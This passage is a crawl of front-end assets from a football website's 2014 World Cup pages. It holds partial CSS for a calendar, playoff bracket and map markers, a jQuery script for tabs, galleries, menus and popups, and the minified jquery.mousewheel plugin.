	height: 13px;
	cursor: pointer;
}
.ui-datepicker .ui-datepicker-prev {
	background: url(../img/page/cal-prev.png) no-repeat center;
	left: 2px;
}
.ui-datepicker .ui-datepicker-next {
	background: url(../img/page/cal-next.png) no-repeat center;
	right: 2px;
}

.ui-datepicker .ui-datepicker-title {
	margin: 0 2.3em;
	line-height: 1.8em;
	text-align: center;
}
.ui-datepicker .ui-datepicker-title select {
	font-size: 1em;
	margin: 1px 0;
}

.ui-datepicker table {
	width: 100%;
	font-size: .9em;
	border-collapse: collapse;
	margin: 0 0 .4em;
}
.ui-datepicker table td{
	height: 33px;
	text-align: center;
	vertical-align: middle;
}
.ui-datepicker th {
	padding: 13px .3em;
	text-align: center;
	font-weight: bold;
	border: 0;
	text-transform: uppercase;
	border-bottom: 1px solid #dfdfdf;
	color: #e72622;
}
.ui-datepicker td:last-child {
	color: #c78f00;
}
.ui-datepicker td span { color: #999999; }
.ui-datepicker td span,
.ui-datepicker td a {
	text-decoration: none;
	border-radius: 2px;
	vertical-align: middle;
	display: block;
	padding: 9px 0; 
}




/* Component containers
----------------------------------*/
.ui-widget .ui-widget {
	font-size: 1em;
}
.ui-widget input,
.ui-widget select,
.ui-widget textarea,
.ui-widget button {
	font-family: Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;
	font-size: 1em;
}
.ui-widget-content {
	color: #333333;
}
.ui-widget-content a {
	color: #333333;
}
.ui-widget-header {
	color: #333;
	font-weight: bold;
}
.calendarBlock .ui-widget-header a {
	color: #ffffff;
}

/* Interaction states
----------------------------------*/
.ui-state-default a,
.ui-state-default a:link,
.ui-state-default a:visited {
	color: #1c94c4;
	text-decoration: none;
}
.calendarBlock .ui-state-active {
	font-weight: bold;
	color: #eb8f00;
	background: rgb(255,221,4);
	background: -moz-linear-gradient(top,  rgba(255,221,4,1) 0%, rgba(252,186,18,1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,221,4,1)), color-stop(100%,rgba(252,186,18,1)));
	background: -webkit-linear-gradient(top,  rgba(255,221,4,1) 0%,rgba(252,186,18,1) 100%);
	background: -o-linear-gradient(top,  rgba(255,221,4,1) 0%,rgba(252,186,18,1) 100%);
	background: -ms-linear-gradient(top,  rgba(255,221,4,1) 0%,rgba(252,186,18,1) 100%); 
	background: linear-gradient(to bottom,  rgba(255,221,4,1) 0%,rgba(252,186,18,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffdd04', endColorstr='#fcba12',GradientType=0 );
	color: #e72722;
	border-bottom: 1px solid #c78f00;
}


/* JQUERY UI CALENDAR STYLES (end) */


/* TEXT PHOTO (begin) */

.TextPhoto {
	margin: 5px 0;
	position: relative;
	display: inline-block;
	font-size: 0;
	line-height: normal;
}
.TextPhoto[style*="float:left"], .TextPhoto[style*="float: left"] { margin-right:5px; }
.TextPhoto[style*="float:right"], .TextPhoto[style*="float: right"] { margin-left:5px; }
.TextPhoto span {
	position: absolute;
	bottom:0;
	left:0;
	padding: 6px 2% 4px;
	width: 96%;
	color: #FFFFFF;
	font-size: 10px;
	text-transform: uppercase;
	background: rgb(0,0,0);
	background:rgba(0,0,0,0.55);
}

/* TEXT PHOTO (end) */


/* MCpredict (begin) */

.infoPageText .MCpredict, .articleText .MCpredict {
    height: 45px;
    cursor: default;
    background: #5ac62c;
    background: -moz-linear-gradient(top, #5ac62c 0%, #27983f 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#5ac62c), color-stop(100%,#27983f));
    background: -webkit-linear-gradient(top, #5ac62c 0%,#27983f 100%);
    background: -o-linear-gradient(top, #5ac62c 0%,#27983f 100%);
    background: -ms-linear-gradient(top, #5ac62c 0%,#27983f 100%);
    background: linear-gradient(to bottom, #5ac62c 0%,#27983f 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5ac62c', endColorstr='#27983f',GradientType=0 );
    border-radius: 4px;
}
.infoPageText .MCpredict img, .articleText .MCpredict img { 
    float: left;
}
.infoPageText .MCpredict span, .articleText .MCpredict span {
    font: bold 23px/23px Arial, sans-serif;
    padding-top: 10px;
    color: #ffff5e;
    text-transform: uppercase;
    float: left;
}

/* MCpredict (end) */


/* MSL (begin) */

.statisticTop table { width:100%; margin:0px 0px; border:1px solid #c3c3c3; border-collapse:collapse; }
.statisticTop table th { background:#f0f0e7; border:1px solid #c3c3c3; padding:2px; font-size:10px; }
.statisticTop table td { width:20px; text-align:center; padding:5px; font-size:10px; border:1px solid #c3c3c3; }
.lotteryArea{ font-size:12px; cursor:pointer; margin-top: 23px; position:relative; }
.lotteryArea .lotteryTopDescr { padding: 0 0 10px; }
.lotteryArea .calign { text-align:center; margin-top: 10px; }
.lotteryArea .saveInput { text-decoration:none; color:#fff; display:inline-block; background:#64ad38; padding:3px 15px; border-radius:2px; }
.lotteryZero { position:absolute; top:0; left:0; width:100%; height:100%; }
.lotteryZero img { display:block; width:100%; height:100%; }

/* MSL (end) */


/* SOCIAL BUTTONS (begin) */

.social-buttons {
	margin-top: 23px;
	z-index: 3;
	position: relative;
}
.like-holder-fb {
	width: 150px;
	float: left;
}
.like-holder-vk {
	width: 150px;
	float: left;
}
.like-holder-twitter {
	width: 120px;
	float: left;
}
.like-holder-g {
	width: 120px;
	float: left;
}

/* SOCIAL BUTTONS (end) */


/* GAME STATISTICS (begin) */

.gameStatisticTable tr th:first-child, .gameStatisticTable tr th:last-child { width:25%; min-width:50px; }
.gameStatisticTable tr th span { vertical-align: middle; white-space: nowrap; }
.gameStatisticTable tr th img { vertical-align: middle; padding: 0 5px; }
.gameStatisticTable tr td, .gameStatisticTable tr th { text-align: center; }

/* GAME STATISTICS (end) */


/* PLAYOFF (begin) */

.playoff { background: #e3e3e3 url(../img/page/playoff.png?1) no-repeat 51px 16px; margin: 0 -20px; position: relative; height: 630px }
.playoff .columnBlock { width: 127px; height: 131px; position: absolute; text-decoration: none; cursor: default; }
.playoff .date { display: block; padding: 11px 0 7px; margin: 0 10px 16px; text-align: center; color: #333; border: 0 solid #dfdfdf; border-bottom-width: 1px; }
.playoff .team { font-size: 12px; text-align: center; color: #999; }
.playoff .scoreHolder { margin: 11px 15px 7px; }
.playoff .scoreHolder span { display: table-cell; vertical-align: top; height: 20px; }
.playoff .flag { width: 18px; }
.playoff .flag:first-child { text-align: right; }
.playoff .flag i { display: block; width: 18px; height: 18px; background-color: #e2e2e2; border-radius: 9px; }
.playoff .flag img { vertical-align: middle; }
.playoff .score, .playoff .time { width: 61px; text-align: center; font: 20px PF Din Medium, Arial, sans-serif; line-height: 20px; color: #999; }
.playoff .score { letter-spacing: 3px; }

.playoff .semi1, .playoff .semi2 { background-color: #fffee4; }
.playoff .semi1 .flag i, .playoff .semi2 .flag i { background-color: #f2e9c4; }
.playoff .final { background-color: #e6f9d9; }
.playoff .final .flag i { background-color: #d1e9c1; }

.playoff a.columnBlock { cursor: pointer; }
.playoff a .team { color: #666; }
.playoff a .scoreHolder { margin-left: 0; margin-right: 0; }
.playoff a .flag { width: 33px; }
.playoff a .time, .playoff a:hover .score { color: #ee4020; }
.playoff a .score, .playoff a:hover .time { color: #000; }

.playoff .oneeight1 { left: 20px; top: 48px; }
.playoff .oneeight2 { left: 20px; top: 193px; }
.playoff .oneeight3 { right: 20px; top: 48px; }
.playoff .oneeight4 { right: 20px; top: 193px; }
.playoff .oneeight5 { left: 20px; top: 338px; }
.playoff .oneeight6 { left: 20px; top: 483px; }
.playoff .oneeight7 { right: 20px; top: 338px; }
.playoff .oneeight8 { right: 20px; top: 483px; }
.playoff .quarter1 { left: 157px; top: 124px; }
.playoff .quarter2 { left: 708px; top: 124px; }
.playoff .quarter3 { left: 157px; top: 411px; }
.playoff .quarter4 { left: 708px; top: 411px; }
.playoff .semi1 { left: 294px; top: 269px; }
.playoff .semi2 { left: 570px; top: 269px; }
.playoff .thirdplace { left: 432px; top: 483px; }
.playoff .final { left: 432px; top: 269px; }

/* PLAYOFF (end) */


/* TEMPORARY STYLES (begin) */
/*--------!!DELETE!!--------*/

.konoplyanka {
	top: 30px;
	left: 40px;
}
.rakickiy {
	top: 100px;
	left: 300px;
}
.kucher {
	top: 200px;
	left: 500px;
}
.goal103 {
	left: 50px;
}
.card56 {
	left: 100px;
}
.card43 {
	left: 300px;
}
.card32 {
	left: 220px;
}
.goal44 {
	left: 167px;
}
.card66 {
	left: 375px;
}


/* map cities delete (?) */
.brazilia {
	top: 180px;
	left: 142px;
}
.fortelaza {
	top: 64px;
	left: 220px;
}
.natal {
	top: 91px;
	left: 257px;
}
.resifi {
    top: 116px;
	left: 254px;
}
.salvador {
    top: 152px;
	left: 232px;
}
.belu {
	top: 220px;
	left: 185px;
}
.rio {
	top: 248px;
	left: 187px;
}
.san-paulu {
    top: 267px;
	left: 144px;
}
.kuri {
    top: 290px;
	left: 120px;
}
.portu {
    top: 322px;
	left: 105px;
}
.kuyaba {
	top: 179px;
	left: 79px;
}
.manaus {
    top: 50px;
    left: 45px;
}

/*--------!!DELETE!!--------*/
/* TEMPORARY STYLES (end) */

--- FILE ---
content_type: application/javascript
request_url: https://football.ua/tpl/wc2014/js/main.js?v=20140523
body_size: 1375
content:
//tabs
(function($){
$.fn.tabs = function(){
	var $tabHeader = $('.tabHeaders li a');

	$tabHeader.click(function(){
		var	$activeHeader = $(this).parent().parent().find('.activeHeader'),
			$tab = $(this).closest('.tabs').find('.tab'),
			$activeTab = $(this).closest('.tabs').find('.activeTab'),
			$pos = $(this).parent().index();

			if ($(this).hasClass('activeHeader')) {
				return false;
			}

			$activeHeader.removeClass('activeHeader');
			$(this).addClass('activeHeader');

			$activeTab.hide().removeClass('activeTab');
			$tab.eq($pos).fadeIn().addClass('activeTab');

			return false;
	});

	
};
})(jQuery);

//gallery-switch
(function($){
$.fn.gallerySwitch = function(){
	var $galleryMini = $('.galleryMini'),
		$showList = $('.showList'),
		$showBlocks = $('.showBlocks'),
		$galleryList = $('.galleryList');

	$showList.click(function(){
		$galleryMini.hide();
		$(this).addClass('active');
		$showBlocks.removeClass('active')
		$galleryMini.addClass('galleryList');
		$galleryMini.fadeIn();
	});

	$showBlocks.click(function(){
		$galleryList.hide();
		$(this).addClass('active');
		$showList.removeClass('active');
		$galleryMini.removeClass('galleryList');
		$galleryMini.fadeIn();
	})

};
})(jQuery);

//menu-sliding
(function($){
$.fn.menuSlide = function(){
    $(this).each(function() {
	    var $root = $(this),
		    $list = $('ul', $root),
		    $link = $('ul li a', $root),
		    $activeSpan = $('.activeHeader span', $root),
		    $spans = $('ul a span', $root),
		    $slide = $('ul .slide', $root),
		    linkWidth = $link.width(),
		    leftPos;

	    $activeSpan.show();
	    $slide.css({
		    'width': linkWidth
	    });

	    $link.click(function(){
		    var $activeLink = $(this),
			    $f = $(this).parent(),
			    $span = $(this).find('span'),
			    leftPos = $activeLink.parent().position();
			
		    //animation for groups page
		    if ($span.length) {
			    $spans.hide();

			    $slide.animate({
				    left: leftPos.left,
				    width: $activeLink.width() - 2 // -2px slide borders
			    }, 300, function(){
				    $span.show();
			    });
			    return false;
		    };
		
		    $slide.animate({
			    left: leftPos.left,
			    width: $activeLink.width() + 1 // +1px for webkit browsers
		    }, 300);
	    });
    });
};
})(jQuery);

//paddingBot
(function($){
$.fn.paddingBot = function(){
	var $root = $(this),
		leftPad = $('.leftPlayers').height(),
		rightPad = $('.rightPlayers').height(),
		pad;

	if (leftPad > rightPad) {
		pad = leftPad;
	} else {
		pad = rightPad;
	}
	$root.css({
		'padding-bottom':pad + 35
	})
};
})(jQuery);

//teams-dropdown
(function($){
$.fn.teamsDropdown = function(){
	var $root = $(this),
		$header = $('.teamDropdownHeader', $root),
		$list = $('.listWrap', $root);

	$list.hide();
	$list.css('visibility', 'visible');

	$header.click(function(){
		if ($(this).hasClass('activeList')) {
			$list.hide();
			$(this).removeClass('activeList');
			$list.removeClass('active');
			return false;
		};
		$(this).addClass('activeList')
		$list.fadeIn('fast');
		$list.addClass('active');

	});
	$root.mouseleave(function(){
		$list.hide();
		$list.removeClass('active');
		$header.removeClass('activeList');
	});
};
})(jQuery);

//registration
(function($){
$.fn.registration = function(){
	var  $root = $(this),
		 $regLink = $('.register', $root),
		 $enterLink = $('.enter', $root),
		 $regBlock = $('.regContainer'),
		 $enterBlock = $('.enterContainer'),
		 $closeButton = $('.closePopup'),
		 $wrap = $('.popupwrap'),
		 $popUpcontainer = $('.popUpcontainer'),
		 docHeight = $('body').outerHeight();

	$regLink.click(function(){
		$regBlock.show();

		$wrap.css({
			'height': docHeight
		});
	});
	$enterLink.click(function(){
		$enterBlock.show();

		$wrap.css({
			'height': docHeight
		});
	});
	$closeButton.click(function(){
		$popUpcontainer.hide();

	});
	$wrap.click(function(){
		$popUpcontainer.hide();

	});
	$(document).keyup(function(e) {
  		if (e.keyCode == 27) { 
  			$popUpcontainer.hide();
  		};
	});
};
})(jQuery);

//football banner
(function($){
$.fn.footballBanner = function(){
	var $root = $(this),
		$link = $('.footballLink', $root);

	$root.hover(function(){
		$root.stop();
		$root.animate({
			width: 134
		}, 200)
		$link.addClass('active')
	});
	$root.mouseleave(function(){
		$root.animate({
			width: 29
		}, 200, function(){
			$link.removeClass('active')
		});
	$root.stop();
	});
};
})(jQuery);

//matches tile
(function ($) {
$.fn.matchTile = function(){
    $(this).each(function() {
	    var $root = $(this),
		    $tabHeader = $('.tabHeaders li a', $root),
            $tab = $('.tab', $root);

	    $tabHeader.click(function(){
		    matchTile($(this));
		    return false;
	    });

        if ($root.is(":visible"))
            matchTile($tabHeader.filter('.activeHeader'));

	    function matchTile($link) {
		    var	$pos = $link.parent().index();

		    if ($link.hasClass('masonryInit')) {
			    return;
		    }

		    $tab.eq($pos).find('.matchTile').masonry( { itemSelector: '.matchBlock' } );
		    $link.addClass('masonryInit');
	    }
    });
};
})(jQuery);

// results tab
(function ($) {
    $.fn.resultsTab = function () {
        $(this).each(function () {
            var $root = $(this),
		    $tabHeader = $('.infoTabHeaders li a', $root),
            $tab = $('.tableWrap', $root);

            $tabHeader.click(function () {
		        var	$this = $(this),
			        $pos = $this.parent().index();

			    if ($this.hasClass('activeHeader'))
				    return false;

			    $tabHeader.removeClass('activeHeader');
			    $tab.hide();

			    $this.addClass('activeHeader');
			    $tab.eq($pos).fadeIn();

			    return false;
            });
        });
    };
})(jQuery);


$(function(){
	$('.gallery').gallerySwitch();
	$('.tabs').tabs();
	$('.menuSlide').menuSlide();
	$('.infoWrap').slimScroll({
		height: 'auto',
		alwaysVisible: true,
		railVisible: true
	});
	$('.teamsList').slimScroll({
		alwaysVisible: true,
		railVisible: true
	});
	$('.historyMatch').paddingBot();
	$('.calendar').datepicker({
		inline: true
	});
	$('.teamDropdown').teamsDropdown();
	$('.registerArea').registration();
	$('.footballBanner').footballBanner();
	$('.tournamentBlock').matchTile();
	$('.matchesBlock').resultsTab();

	$('.topNewsWide .moreButton').click(function () {
	    var $this = $(this);
	    $('.topNewsHidden', $this.parent()).each(function () {
	        $(this).removeClass('topNewsHidden');
	    });

	    $this.hide();

	    return false;
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://football.ua/js/jq/jquery.mousewheel.min.js
body_size: 531
content:
/*! Copyright (c) 2013 Brandon Aaron (http://brandonaaron.net)
* Licensed under the MIT License (LICENSE.txt).
*
* Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
* Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
* Thanks to: Seamus Leahy for adding deltaX and deltaY
*
* Version: 3.1.3
*
* Requires: 1.2.2+
*/
(function (e) { if (typeof define === "function" && define.amd) { define(["jquery"], e) } else if (typeof exports === "object") { module.exports = e } else { e(jQuery) } })(function (e) { function o(t) { var n = t || window.event, s = [].slice.call(arguments, 1), o = 0, u = 0, a = 0, f = 0, l = 0, c; t = e.event.fix(n); t.type = "mousewheel"; if (n.wheelDelta) { o = n.wheelDelta } if (n.detail) { o = n.detail * -1 } if (n.deltaY) { a = n.deltaY * -1; o = a } if (n.deltaX) { u = n.deltaX; o = u * -1 } if (n.wheelDeltaY !== undefined) { a = n.wheelDeltaY } if (n.wheelDeltaX !== undefined) { u = n.wheelDeltaX * -1 } f = Math.abs(o); if (!r || f < r) { r = f } l = Math.max(Math.abs(a), Math.abs(u)); if (!i || l < i) { i = l } c = o > 0 ? "floor" : "ceil"; o = Math[c](o / r); u = Math[c](u / i); a = Math[c](a / i); s.unshift(t, o, u, a); return (e.event.dispatch || e.event.handle).apply(this, s) } var t = ["wheel", "mousewheel", "DOMMouseScroll", "MozMousePixelScroll"]; var n = "onwheel" in document || document.documentMode >= 9 ? ["wheel"] : ["mousewheel", "DomMouseScroll", "MozMousePixelScroll"]; var r, i; if (e.event.fixHooks) { for (var s = t.length; s; ) { e.event.fixHooks[t[--s]] = e.event.mouseHooks } } e.event.special.mousewheel = { setup: function () { if (this.addEventListener) { for (var e = n.length; e; ) { this.addEventListener(n[--e], o, false) } } else { this.onmousewheel = o } }, teardown: function () { if (this.removeEventListener) { for (var e = n.length; e; ) { this.removeEventListener(n[--e], o, false) } } else { this.onmousewheel = null } } }; e.fn.extend({ mousewheel: function (e) { return e ? this.bind("mousewheel", e) : this.trigger("mousewheel") }, unmousewheel: function (e) { return this.unbind("mousewheel", e) } }) })